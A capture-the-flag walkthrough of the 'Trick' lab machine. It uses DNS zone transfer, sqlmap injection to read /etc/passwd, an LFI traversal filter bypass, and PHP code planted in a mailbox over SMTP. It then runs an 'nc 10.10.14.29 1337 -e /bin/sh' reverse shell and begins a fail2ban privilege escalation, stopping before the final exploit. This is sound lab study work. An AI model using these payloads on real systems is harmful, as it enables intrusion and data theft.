DNS SERVER
DNS AND SQL
DNS AND SQL ATTACK: [ How it Works ]
Skills required:
- Web enumeration
- DNS knowledge
Enumeration:

The Nmap scan reveals that ports 22 (SSH) 25 (SMTP) 53 (ISC) and 80 (Nginx) are open.
Let`s take a look at the website.

The website contains a single page that is currently being built and states that the website is coming soon.
Nothing else of interest can immediately be found. Let's proceed to enumerating the DNS server on port 53.
DNS
Using dig we can perform a reverse lookup and attempt to get a domain name from the DNS server.

The output from dig reveals a new domain trick.htb.
Navigating to trick.htb seems to give us the same page as before 
We can try to initiate a zone transfer and attempt to acquire other domain names associated with trick.htb.

The output shows a new domain name called preprod-payroll.trick.htb 
The hostname returns a new website that features a login panel.

Looking at the source code we see that the title of the page is Employee's Payroll Management System.

Making a quick search for employee payroll management system exploits shows that this specific software is vulnerable to an SQL injection.
The exploit shows that the vulnerability exists in the login page and specifically in the username parameter.
Let's call our sqlmap to attempt to exploit this vulnerability.
sqlmap -u http://preprod-payroll.trick.htb/ajax.php?action=login --data="username=abc&password=abc" -p username --batch

The sqlmap output shows that the page is indeed vulnerable to a Time-Based SQL injection however because of the time bound nature of the vulnerability the extraction of data is going to be very slow.
Let's see if there are any other valid injection techniques.
To do this we will use the technique flag in sqlmap to instruct it to use specific techniques.
Sqlmap has the following techniques that can be set:
B: Boolean-based blind
E: Error-based
U: Union query-based
S: Stacked queries
T: Time-based blind
Q: Inline queries
Given that we don't want any slow queries.... then we will remove T and Q and instead use BEUS as our potential techniques.
Furthermore we want to increase the level and risk of the testing to make sure any techniques are properly identified.
sqlmap -u http://preprod-payroll.trick.htb/ajax.php?action=login --data="username=abc&password=abc" -p username --level 5 --risk 3 --technique=BEUS --batch
The output shows that the page is also vulnerable to boolean-based and error-based injection queries which are much faster in comparison to time-based queries.
Let's enumerate the privileges that the database user has.
sqlmap -u http://preprod-payroll.trick.htb/ajax.php?action=login --data="username=abc&password=abc" -p username --privileges

From the output we can see that the database user has been granted the FILE privilege which means we can potentially read system files.
Let's start by reading /etc/passwd.
sqlmap -u http://preprod-payroll.trick.htb/ajax.php?action=login --data="username=abc&password=abc" -p username --batch --file-read=/etc/passwd

The output shows the file has been saved on our attacking machine at /home/kali/.local/share/sqlmap/output/preprod-payroll.trick.htb/files/_etc_passwd.
Let's read it:

The passwd file shows that a user called Michael exists on the remote system.
Given that there was a vHost (preprod-payroll.trick.htb) we can try reading the vHost configuration of the web server.
sqlmap -u http://preprod-payroll.trick.htb/ajax.php?action=login --data="username=abc&password=abc" -p username --batch --file-read=/etc/nginx/sites-enabled/default

We can also proceed to read this file.
server {
listen 80;
listen [::]:80;
server_name preprod-marketing.trick.htb;
root /var/www/market;
index index.php;
location / {
try_files $uri $uri/ =404;
}
location ~ \.php$ {
include snippets/fastcgi-php.conf;
fastcgi_pass unix:/run/php/php7.3-fpm-michael.sock;
}
}
server {
listen 80;
listen [::]:80;
server_name preprod-payroll.trick.htb;
root /var/www/payroll;
index index.php;
location / {
try_files $uri $uri/ =404;
}
location ~ \.php$ {
include snippets/fastcgi-php.conf;
fastcgi_pass unix:/run/php/php7.3-fpm.sock;
}
}
In the configuration file we have found another new vHost called preprod-marketing.trick.htb.
Marketing
Let`s visit that new Vhost:

The page contains various links to other pages.
Clicking on the services button takes us to a new page and it is worth noting that the URL in this page changes to preprod-marketing.trick.htb/index.php?page=services.html.
Clicking on about takes us to a new page yet again....
It also changes the URL to preprod-marketing.trick.htb/index.php?page=about.html.
This could mean that the website uses the PHP include() function to show different pages.
Consider this PHP code:
<?php
// Do something if no page is requested
page = $_GET['page']; // Get the page parameter
include("/var/www/market/".page); // This includes the page that is requested
?>
If the code on webpage is similar to the above it might be vulnerable to Local File Inclusion.
Since we know the site is located in /var/www/market based on the Nginx vHost config we have to go up 3 directories to try and read /etc/passwd however if we try to use ../ the page is blank
An explanation for this could be that there is a filter in place to prevent directory traversal where ../ simply gets removed from the input.
We can test this by visiting the URL preprod-marketing.trick.htb/index.php?page=../about.html
Upon doing so we are greeted with the usual about page even though the page should be empty as the requested file does not exist.
We can check once again by changing the page parameter from ../about.html to about.html../
And again... we get the about page. This means for sure that ../ is filtered out from the URL.
Given this information we can speculate that the code should be similarly to this:
<?php
//Do something if no page is requested
page = $_GET['page']; //Get the page parameter
include("/var/www/market/" . str_replace("../", "", $page)); // remove any ../ from the
parameter and include the page
?>
If so there is a possible way to bypass this filter with ....//
This will remove one of the ../ leaving the other still there.
Let's try it out by going to preprod-marketing.trick.htb/index.php?page=....//....//....//....//....//etc/passwd

The page shows the /etc/passwd file which means our payload worked
Exploitation
At this point it seems like a dead end because we have not found a way to send PHP code to a file 
Looking back at our initial Nmap we can see that there is a SMTP server on port 25.
Linux has a directory /var/mail/ for users to receive messages. If we can send a mail with PHP code to michael it will appear in /var/mail/michael.
To connect and send our malicious mail we will be using netcat.

In the commands used above we send an email to the mail server listening on port 25.
helo x is a command to open/"greet" to the server mail from: gives the server the name of the sender whilst rcpt to: gives the name of the recipient.
data notifies the server that the following data will be the main message of the mail and the server ends the data with
We give our PHP shell as the data and end off with a dot.
Let's start a netcat listener on port 1337.
After starting a listener we try to execute a reverse shell on the system using the Local File Inclusion vulnerability by visiting the URL
preprod-marketing.trick.htb/index.php?page=....//....//....//....//....//....//var/mail/michael&cmd=nc%2010.10.14.29%201337%20-e%20/bin/sh
Using this URL the website will read the file /var/mail/michael which contains our malicious PHP code and include it in it's own source.
The code will get the cmd parameter and execute it as a system command.
The parameter is set to nc%2010.10.14.29%201337%20-e%20/bin/sh which is nc 10.10.14.29 1337 -e /bin/sh without URL encoding.
Visiting the URL sends a reverse shell to our netcat listener.

We also quickly found an SSH key in michael's home directory which we can use for easier access to the system.
We copy it over to our system and change the permissions of the file.
And now we can connect as Michael.
Privilege Escalation
Once logged in let's check for sudo commands that we are allowed to run.

The output shows that we can restart the fail2ban service as the root user.
Let's check the configuration of the fail2ban to see if we can find anything of interest.

We see that the directory action.d is owned by the group security which we are a member of.
The permissions are also set to rwxrwx--- which means that the security group has Read Write and eXecute permissions on this folder.
Going inside the action.d directory we take a look at the files inside.

The file iptables-multiport.conf specifically one line in particular is very intressant.
We are looking for actionban which contains the command that is being run if a user is banned.
